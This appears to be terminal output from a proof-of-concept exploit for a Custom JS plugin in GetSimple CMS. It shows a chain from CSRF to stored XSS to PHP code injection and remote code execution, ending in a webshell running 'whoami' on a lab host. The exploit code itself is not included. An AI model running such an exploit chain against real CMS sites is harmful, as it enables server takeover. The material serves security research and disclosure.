 Boku&Joshi# python3 gsCMS-CustomJS-Csrf2Xss2Rce.py 'http://getsimplecms.local' /index
GetSimple CMS - Custom JS Plugin Exploit
CSRF --> Stored XSS --> XHR PHP Code Injection --> RCE
Bobby "boku" Cooke & Abhishek Joshi
BOKU & JOSHI
__linkedin.com/in/bobby-cooke/_____ __linkedin.com/in/reverse-shell/
[-] Hosting CSRF attack & listening for admin to connect..
[!] 192.168.170.130:53136 connected to Malicious CSRF Site!
[-] Waiting for authenticated admin to view a public CMS webpage & trigger the XSS XHR --> RCE payload..
[!] A wild webshell appears!
]+++[========> HelloFriend <========]+++[
PWNSHELL > whoami
desktop-evkgvks\beta